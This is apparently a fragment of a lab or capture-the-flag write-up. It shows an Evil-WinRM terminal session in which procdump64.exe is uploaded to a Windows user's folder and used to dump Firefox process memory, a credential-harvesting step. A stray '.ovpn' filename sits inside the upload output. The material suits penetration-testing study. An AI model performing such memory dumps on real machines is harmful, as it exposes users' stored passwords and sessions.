 *Evil-WinRM* PS C:\Users\Chase\Documents> upload /opt/sysinternals/procdump64.exe
Info: Uploading /opt/sysinternals/procdump64.exe to C:\Users\Chase\Documents\procdump64.exe
0xNasrallah.ovpn
Data: 566472 bytes of 566472 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Chase\Documents> .\procdump64 -accepteula -ma 3744
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[14:07:35] Dump 1 initiated: C:\Users\Chase\Documents\firefox.exe_230511_140735.dmp
[14:07:35] Dump 1 writing: Estimated dump file size is 544 MB.
[14:07:36] Dump 1 complete: 544 MB written in 1.4 seconds
[14:07:37] Dump count reached.